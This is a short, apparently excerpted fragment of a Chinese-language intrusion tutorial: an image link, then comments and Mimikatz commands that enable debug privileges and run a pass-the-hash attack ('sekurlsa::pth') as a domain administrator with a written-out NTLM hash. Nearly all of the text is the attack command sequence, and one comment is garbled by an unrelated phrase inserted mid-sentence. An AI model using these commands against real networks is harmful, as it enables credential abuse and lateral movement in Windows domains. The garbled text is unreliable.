 #提权privilege::debug#使用域管理员bypassu拍卖行及的NTLM值进行哈希传递攻击sekurlsa::pth /user:bypass /domain:evil.com /ntlm:44f077e27f6fef69e7bd834c7242b040